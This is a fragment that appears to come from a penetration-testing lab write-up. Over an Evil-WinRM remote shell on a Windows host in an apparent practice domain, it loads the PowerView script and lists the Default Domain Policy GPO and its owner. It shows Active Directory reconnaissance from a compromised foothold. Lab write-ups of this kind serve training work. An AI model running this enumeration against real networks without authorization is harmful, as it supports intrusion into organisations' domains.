 Directory: C:\Users\anirudh\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/3/2026 2:50 AM 770279 PowerView.ps1
*Evil-WinRM* PS C:\Users\anirudh\Documents> .\PowerView.ps1
*Evil-WinRM* PS C:\Users\anirudh\Documents> Get-GPO -Name "Default Domain Policy"
DisplayName : Default Domain Policy
DomainName : vault.offsec
Owner : VAULT\Domain Admins
Id : 31b2f340-016d-11d2-945f-00c04fb984f9
GpoStatus : AllSettingsEnabled
Description :
CreationTime : 11/19/2021 12:50:33 AM
ModificationTime : 11/19/2021 2:00:32 AM
UserVersion : AD Version: 0, SysVol Version: 0
ComputerVersion : AD Version: 4, SysVol Version: 4
WmiFilter :
*Evil-WinRM* PS C:\Users\anirudh\Documents>